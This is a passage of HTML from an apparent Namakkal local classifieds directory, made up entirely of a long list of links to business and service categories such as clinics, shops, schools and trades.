									<a href="https://namakkalads.com/Namakkal/Chiropractors" title="Chiropractors in Namakkal">Chiropractors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clinical-Nutritionists" title="Clinical Nutritionists in Namakkal">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetologists" title="Cosmetologists in Namakkal">Cosmetologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dental-clinic" title="Dental clinic in Namakkal">Dental clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatosurgeons" title="Dermatosurgeons in Namakkal">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Diabetologists" title="Diabetologists in Namakkal">Diabetologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Interior-Designer" title="Interior Designer in Namakkal">Interior Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Personals" title="Personals in Namakkal">Personals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Coach" title="Sports Coach in Namakkal">Sports Coach</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Assured-Products-&-Services" title="Assured Products & Services in Namakkal">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cars" title="Cars in Namakkal">Cars</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bikes" title="Bikes in Namakkal">Bikes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-&-Decor" title="Furniture & Decor in Namakkal">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electronics-&-Appliances" title="Electronics & Appliances in Namakkal">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Events" title="Events in Namakkal">Events</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Matrimonial" title="Matrimonial in Namakkal">Matrimonial</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/MORE-SERVICES" title="MORE SERVICES in Namakkal">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Astrology-&-Devotional" title="Astrology & Devotional in Namakkal">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Commercial-Services" title="Commercial Services in Namakkal">Commercial Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Healthcare-Services" title="Healthcare Services in Namakkal">Healthcare Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rental-Services" title="Rental Services in Namakkal">Rental Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Namakkal">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Repairs-&-Servicing" title="Repairs & Servicing in Namakkal">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Service" title="Home Service in Namakkal">Home Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Opportunities" title="Business Opportunities in Namakkal">Business Opportunities</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Financial-Services" title="Financial Services in Namakkal">Financial Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Services" title="Event Services in Namakkal">Event Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Travel--Agency" title="Travel  Agency in Namakkal">Travel  Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Namakkal">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-&-Wellness" title="Beauty & Wellness in Namakkal">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Namakkal">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/PUMA" title="PUMA in Namakkal">PUMA</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-garments" title="Sports garments in Namakkal">Sports garments</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/School-note-books" title="School note books in Namakkal">School note books</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Job-consultant" title="Job consultant in Namakkal">Job consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Readymix-concrete" title="Readymix concrete in Namakkal">Readymix concrete</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Construction-Company" title="Construction Company in Namakkal">Construction Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Water-supply" title="Water supply in Namakkal">Water supply</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Digital-works" title="Digital works in Namakkal">Digital works</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Catering-services" title="Catering services in Namakkal">Catering services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dresses" title="Dresses in Namakkal">Dresses</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training-Institute" title="Training Institute in Namakkal">Training Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Academy" title="Academy in Namakkal">Academy</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cell-Phone-Store" title="Cell Phone Store in Namakkal">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/spoken-English" title="spoken English in Namakkal">spoken English</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Call-Taxi" title="Call Taxi in Namakkal">Call Taxi</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photography-and-Videography" title="Photography and Videography in Namakkal">Photography and Videography</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Service" title="Car Service in Namakkal">Car Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Manufacturing" title="Manufacturing in Namakkal">Manufacturing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internships" title="Internships in Namakkal">Internships</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aquarium" title="Aquarium in Namakkal">Aquarium</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Manufactures" title="Manufactures in Namakkal">Manufactures</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bank" title="Bank in Namakkal">Bank</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Welding" title="Welding in Namakkal">Welding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mill" title="Mill in Namakkal">Mill</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Public-Service" title="Public Service in Namakkal">Public Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marketing" title="Marketing in Namakkal">Marketing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/water" title="water in Namakkal">water</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tourism" title="Tourism in Namakkal">Tourism</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Companies" title="Food Companies in Namakkal">Food Companies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer" title="Computer in Namakkal">Computer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Consultants" title="Consultants in Namakkal">Consultants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-&-Beauty" title="Health & Beauty in Namakkal">Health & Beauty</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty" title="Beauty in Namakkal">Beauty</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/health" title="health in Namakkal">health</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architect" title="Architect in Namakkal">Architect</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Plastic" title="Plastic in Namakkal">Plastic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gifts-&-Crafts" title="Gifts & Crafts in Namakkal">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Company" title="Company in Namakkal">Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/pawn-broker" title="pawn broker in Namakkal">pawn broker</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Namakkal">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agriculture" title="Agriculture in Namakkal">Agriculture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Airlines" title="Airlines in Namakkal">Airlines</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Building-Materials" title="Building Materials in Namakkal">Building Materials</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gas" title="Gas in Namakkal">Gas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Optical" title="Optical in Namakkal">Optical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Milk" title="Milk in Namakkal">Milk</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Courier-and-Delivery" title="Courier and Delivery in Namakkal">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chemical" title="Chemical in Namakkal">Chemical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetics" title="Cosmetics in Namakkal">Cosmetics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acting-Drivers" title="Acting Drivers in Namakkal">Acting Drivers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Church" title="Church in Namakkal">Church</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pet-shop" title="Pet shop in Namakkal">Pet shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Lodges" title="Lodges in Namakkal">Lodges</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Loans" title="Loans in Namakkal">Loans</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Government" title="Government in Namakkal">Government</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Printing" title="Printing in Namakkal">Printing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hardware-Stores" title="Hardware Stores in Namakkal">Hardware Stores</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Carpenters" title="Carpenters in Namakkal">Carpenters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/painters" title="painters in Namakkal">painters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pharmacy" title="Pharmacy in Namakkal">Pharmacy</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Reporter" title="Reporter in Namakkal">Reporter</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/leather" title="leather in Namakkal">leather</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Media" title="Media in Namakkal">Media</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/News-Paper" title="News Paper in Namakkal">News Paper</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/swimming-pool" title="swimming pool in Namakkal">swimming pool</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Security-Services" title="Computer Security Services in Namakkal">Computer Security Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cyber-Security" title="Cyber Security in Namakkal">Cyber Security</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Training-Institute" title="Computer Training Institute in Namakkal">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/University" title="University in Namakkal">University</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Parlour-Services" title="Beauty Parlour Services in Namakkal">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Services" title="AC Services in Namakkal">AC Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pest-Control-Services" title="Pest Control Services in Namakkal">Pest Control Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Namakkal">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-Club" title="Health Club in Namakkal">Health Club</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/bar" title="bar in Namakkal">bar</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marriage-Consultant" title="Marriage Consultant in Namakkal">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Processing-Company" title="Food Processing Company in Namakkal">Food Processing Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Stock-Broker" title="Stock Broker in Namakkal">Stock Broker</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Airport" title="Airport in Namakkal">Airport</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Homeopathy-Clinic" title="Homeopathy Clinic in Namakkal">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coffee-shop" title="Coffee shop in Namakkal">Coffee shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Health-Care-Services" title="Home Health Care Services in Namakkal">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Surgeon" title="Surgeon in Namakkal">Surgeon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advertising-Agency" title="Advertising Agency in Namakkal">Advertising Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coworking-space" title="Coworking space in Namakkal">Coworking space</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vastu-consultant" title="Vastu consultant in Namakkal">Vastu consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Astrologer" title="Astrologer in Namakkal">Astrologer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architectural-designer" title="Architectural designer in Namakkal">Architectural designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Villa" title="Villa in Namakkal">Villa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Guest-house" title="Guest house in Namakkal">Guest house</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Market" title="Market in Namakkal">Market</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Wash" title="Car Wash in Namakkal">Car Wash</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electric-Vehicles" title="Electric Vehicles in Namakkal">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bicycle-store" title="Bicycle store in Namakkal">Bicycle store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Watch-Store" title="Watch Store in Namakkal">Watch Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Abbey" title="Abbey in Namakkal">Abbey</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/share-market" title="share market in Namakkal">share market</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Share-Trading" title="Share Trading in Namakkal">Share Trading</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Namakkal">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Art-gallery" title="Art gallery in Namakkal">Art gallery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Accountant" title="Accountant in Namakkal">Accountant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sexologist" title="Sexologist in Namakkal">Sexologist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rehabilitation-center" title="Rehabilitation center in Namakkal">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ashram" title="Ashram in Namakkal">Ashram</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Youth-organization" title="Youth organization in Namakkal">Youth organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Volunteer-organization" title="Volunteer organization in Namakkal">Volunteer organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orphanage" title="Orphanage in Namakkal">Orphanage</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Private-university" title="Private university in Namakkal">Private university</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/GPS-supplier" title="GPS supplier in Namakkal">GPS supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Decors" title="Car Decors in Namakkal">Car Decors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Diagnostic-Centre" title="Diagnostic Centre in Namakkal">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Arts-and-Science-College" title="Arts and Science College in Namakkal">Arts and Science College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Engineering-College" title="Engineering College in Namakkal">Engineering College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Police-Station" title="Police Station in Namakkal">Police Station</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tea-Shop" title="Tea Shop in Namakkal">Tea Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Stationery-Shop" title="Stationery Shop in Namakkal">Stationery Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Poultry-Farm" title="Poultry Farm in Namakkal">Poultry Farm</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Milk-Depot" title="Milk Depot in Namakkal">Milk Depot</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-store" title="Furniture store in Namakkal">Furniture store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/food-delivery" title="food delivery in Namakkal">food delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shopping-mall" title="Shopping mall in Namakkal">Shopping mall</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Dealer" title="Car Dealer in Namakkal">Car Dealer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Parlour" title="Beauty Parlour in Namakkal">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Factory" title="Factory in Namakkal">Factory</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Namakkal">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Massage-therapist" title="Massage therapist in Namakkal">Massage therapist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/spa" title="spa in Namakkal">spa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clothing-Store" title="Clothing Store in Namakkal">Clothing Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Store" title="Store in Namakkal">Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ice-cream-shop" title="Ice cream shop in Namakkal">Ice cream shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transportation-Service" title="Transportation Service in Namakkal">Transportation Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gift-Shop" title="Gift Shop in Namakkal">Gift Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Meal-delivery" title="Meal delivery in Namakkal">Meal delivery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training-centre" title="Training centre in Namakkal">Training centre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tutoring-service" title="Tutoring service in Namakkal">Tutoring service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dry-Fruit-Store" title="Dry Fruit Store in Namakkal">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/park" title="park in Namakkal">park</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ambulance-service" title="Ambulance service in Namakkal">Ambulance service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Organic-shop" title="Organic shop in Namakkal">Organic shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrician" title="Electrician in Namakkal">Electrician</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Plumber" title="Plumber in Namakkal">Plumber</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Employment-agency" title="Employment agency in Namakkal">Employment agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Consulting" title="Consulting in Namakkal">Consulting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agency" title="Agency in Namakkal">Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-guard-service" title="Security guard service in Namakkal">Security guard service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Market-researcher" title="Market researcher in Namakkal">Market researcher</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Financial-consultant" title="Financial consultant in Namakkal">Financial consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Auditor" title="Auditor in Namakkal">Auditor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Certification-agency" title="Certification agency in Namakkal">Certification agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Namakkal">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cosmetics-store" title="Cosmetics store in Namakkal">Cosmetics store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/E-commerce-service" title="E-commerce service in Namakkal">E-commerce service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Online-share-trading-center" title="Online share trading center in Namakkal">Online share trading center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Music-School" title="Music School in Namakkal">Music School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Musical-instrument-store" title="Musical instrument store in Namakkal">Musical instrument store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Education-center" title="Education center in Namakkal">Education center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Museum" title="Museum in Namakkal">Museum</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/online-learning" title="online learning in Namakkal">online learning</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopedic-clinic" title="Orthopedic clinic in Namakkal">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopedic-surgeon" title="Orthopedic surgeon in Namakkal">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Brain-training" title="Brain training in Namakkal">Brain training</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/kids-schools" title="kids schools in Namakkal">kids schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-center" title="Coaching center in Namakkal">Coaching center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet-marketing-service" title="Internet marketing service in Namakkal">Internet marketing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/webhosting" title="webhosting in Namakkal">webhosting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Special-education-school" title="Special education school in Namakkal">Special education school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Blind-school" title="Blind school in Namakkal">Blind school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/seo-digital-marketing" title="seo digital marketing in Namakkal">seo digital marketing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Namakkal">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marketing-Consulting" title="Marketing Consulting in Namakkal">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Sales-and-Service" title="Computer Sales and Service in Namakkal">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-sales-and-Service" title="Mobile sales and Service in Namakkal">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Namakkal">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Graphic-Designer" title="Graphic Designer in Namakkal">Graphic Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Website-Designer" title="Website Designer in Namakkal">Website Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Robotics" title="Robotics in Namakkal">Robotics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vehicle-Tracking" title="Vehicle Tracking in Namakkal">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Legal-Services" title="Legal Services in Namakkal">Legal Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chartered-accountant" title="Chartered accountant in Namakkal">Chartered accountant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-management-consultant" title="Business management consultant in Namakkal">Business management consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tax-consultant" title="Tax consultant in Namakkal">Tax consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Corporate-office" title="Corporate office in Namakkal">Corporate office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tax-preparation-service" title="Tax preparation service in Namakkal">Tax preparation service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Accounting-firm" title="Accounting firm in Namakkal">Accounting firm</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/organization" title="organization in Namakkal">organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Foundation" title="Foundation in Namakkal">Foundation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Non-governmental-organization" title="Non-governmental organization in Namakkal">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Non-profit-organization" title="Non-profit organization in Namakkal">Non-profit organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Social-services-organization" title="Social services organization in Namakkal">Social services organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Students-support-association" title="Students support association in Namakkal">Students support association</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Spiritist-center" title="Spiritist center in Namakkal">Spiritist center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Exporter" title="Exporter in Namakkal">Exporter</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Iron-and-steel-store" title="Iron and steel store in Namakkal">Iron and steel store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/International-trade-consultant" title="International trade consultant in Namakkal">International trade consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-products-supplier" title="Food products supplier in Namakkal">Food products supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/E-commerce" title="E-commerce in Namakkal">E-commerce</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acupuncture-clinic" title="Acupuncture clinic in Namakkal">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-clinic" title="Medical clinic in Namakkal">Medical clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/realtor" title="realtor in Namakkal">realtor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/variety-store" title="variety store in Namakkal">variety store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/grocery-shop" title="grocery shop in Namakkal">grocery shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Grocery-Store" title="Grocery Store in Namakkal">Grocery Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Appliance-store" title="Appliance store in Namakkal">Appliance store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/sweet-shop" title="sweet shop in Namakkal">sweet shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/agrochemicals-supplier" title="agrochemicals supplier in Namakkal">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Appliance-service" title="Appliance service in Namakkal">Appliance service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Glass-&-mirror-shop" title="Glass & mirror shop in Namakkal">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Charity" title="Charity in Namakkal">Charity</a>
